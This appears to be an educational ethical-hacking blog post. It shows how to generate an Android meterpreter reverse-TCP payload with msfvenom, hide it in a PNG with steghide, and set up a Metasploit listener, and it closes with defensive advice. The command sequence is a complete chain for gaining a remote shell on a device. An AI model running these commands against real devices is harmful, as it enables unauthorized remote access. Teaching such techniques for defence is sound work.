In the world of cybersecurity,
understanding how malicious actors exploit vulnerabilities is essential for
crafting effective defense strategies. One common technique often discussed in
the ethical hacking community is embedding payloads into files, such as images,
to test the security of systems. While this process can be misused by
attackers, ethical hackers and penetration testers use these methods under
strict legal and professional guidelines to help organizations secure their
systems.
In this blog, I’ll walk you through
the steps of creating a payload and embedding it into a PNG file, the
techniques used, and how you can defend against such attacks. This is strictly
for educational purposes and should only be practiced in a controlled,
authorized environment.
What
is a Payload?
A payload in cybersecurity is a
piece of code that performs a specific action when executed. In the context of
penetration testing, payloads are often used to simulate how attackers can gain
unauthorized access to a system. This can include reverse shells, keyloggers,
or data exfiltration scripts.
For example, an Android payload
might be designed to give an attacker access to a device remotely. Tools like msfvenom can generate such payloads, allowing ethical hackers to
test the robustness of their defenses.
The
Concept of File Embedding
File embedding involves hiding
malicious code within seemingly innocent files, such as images or documents.
Attackers might send a malicious PNG file to a victim, hoping they’ll open it.
However, it’s important to understand that most file types, including images,
are non-executable by nature. For the payload to work, the victim must perform
an action that triggers the execution, such as opening the file with a
vulnerable application or system.
For ethical hackers, testing this
technique helps identify potential vulnerabilities in file-handling
applications, network defenses, and endpoint security tools.
How
to Create a Payload and Embed it into a PNG
Here’s a step-by-step guide for
creating a payload and embedding it into a PNG file. Remember, always perform
these activities in a controlled environment with proper authorization.
Step
1: Generate the Payload
To generate a payload for Android,
you can use msfvenom, a tool provided by Metasploit. This tool allows you to
create custom payloads for various platforms.
Run the following command to create
a reverse TCP payload:
msfvenom -p android/meterpreter/reverse_tcp LHOST=<Your_IP>
LPORT=<Your_Port> -o payload.apk
Here’s what the command does:
- -p:
Specifies the payload type (android/meterpreter/reverse_tcp).
- LHOST: Sets
your IP address, which the target will connect to.
- LPORT:
Specifies the listening port on your system.
- -o:
Defines the output file name (payload.apk).
Step
2: Bind the Payload to a PNG
To embed the payload into a PNG
file, attackers often use steganography tools or custom scripts. One common
approach is to append the payload to the image file. This doesn’t execute the
payload automatically but hides it within the image.
Here’s how to use Steghide, a
popular tool for steganography:
- Install Steghide on your system.
sudo apt install steghide
- Embed the payload into the PNG file:
steghide embed -cf image.png -ef payload.apk
- -cf:
Specifies the cover file (image).
- -ef:
Specifies the embedded file (payload).
- Test the embedded file to ensure it contains the payload:
steghide info image.png
Step
3: Simulate the Attack in a Safe Environment
Before testing, ensure you have a
secure setup, such as a virtual machine or an Android emulator. This helps you
understand the potential impact without harming any real systems. For example:
- Use tools like Genymotion or Android Studio to emulate
an Android device.
- Test how the payload is extracted or executed.
Step
4: Establish a Listener for the Payload
Once the payload is embedded and
delivered, you need to set up a listener to handle the connection. Metasploit’s
msfconsole is a great
tool for this:
- Start Metasploit:
msfconsole
- Set up a multi-handler:
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST <Your_IP>
set LPORT <Your_Port>
exploit
This allows you to simulate how an
attacker might gain access once the victim triggers the payload.
Understanding
the Limitations
It’s important to note that simply
embedding a payload in a PNG does not guarantee execution. Modern operating
systems and applications are designed to prevent this kind of behavior. For the
attack to succeed, there must be a vulnerability in the system or application
handling the file.
For ethical hackers, the goal isn’t
to successfully exploit systems but to identify and patch these
vulnerabilities.
How
to Defend Against File-Based Attacks
Organizations and individuals can
take several steps to defend against these types of attacks:
- Educate Users
Train employees and users to avoid opening files from unknown or untrusted sources. - Implement Endpoint Protection
Use antivirus and endpoint protection solutions to scan files for embedded payloads. - Regularly Patch Systems
Keep all systems, applications, and devices updated to protect against known vulnerabilities. - Monitor File Integrity
Implement file integrity monitoring tools to detect unauthorized changes to files. - Utilize Sandboxing
Open suspicious files in a sandbox environment to analyze their behavior before allowing access.
Legal
and Ethical Considerations
As ethical hackers, we have a
responsibility to follow strict legal and ethical guidelines. Always ensure you
have explicit written permission before conducting penetration tests. Misusing
these techniques can lead to serious legal consequences and harm your
reputation.
Instead of exploiting
vulnerabilities for personal gain, use your knowledge to strengthen defenses,
educate others, and contribute to a safer digital world.
Conclusion
Embedding payloads into files is a
technique often used by malicious actors, but it’s also a valuable tool for
ethical hackers to test and improve system security. By understanding how these
methods work, we can better defend against them and help organizations protect
their assets.
Remember, the key to ethical hacking
is responsible use. Always seek permission, stay within legal boundaries, and
use your skills to make the digital world a safer place. If you’re interested
in learning more about ethical hacking and cybersecurity, let me know in the
comments or explore my blog for more detailed guides!

Post a Comment